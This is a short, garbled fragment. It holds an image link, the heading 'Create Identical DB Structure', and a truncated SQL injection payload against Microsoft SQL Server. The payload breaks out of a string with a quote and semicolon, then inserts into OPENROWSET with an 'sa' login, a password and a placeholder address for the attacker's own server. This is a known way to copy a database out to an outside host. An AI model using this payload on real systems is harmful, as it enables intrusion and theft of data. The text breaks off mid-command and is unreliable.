 Create Identical DB Structure '; insert into OPENROWSET('SQLoledb', 'uid=sa; pwd=Pass 123; Network=DBMSSOCN; Address=my. IP,
